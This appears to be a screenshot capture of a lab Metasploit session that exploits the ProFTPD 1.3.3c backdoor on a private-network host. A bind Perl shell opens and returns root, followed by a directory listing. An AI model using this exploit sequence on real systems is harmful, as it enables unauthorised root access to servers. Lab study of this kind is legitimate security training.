 msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set payload 1
payload => cmd/unix/bind_perl
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] 192.168.52.151:21 - Sending Backdoor Command
[*] Started bind TCP handler against 192.168.52.151:4444
[*] Command shell session 1 opened (192.168.52.67:43451 -> 192.168.52.151:4444) at 2025-06-10 14:3
2:58 +0330
whoami
root
ls
bin
boot
cdrom
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt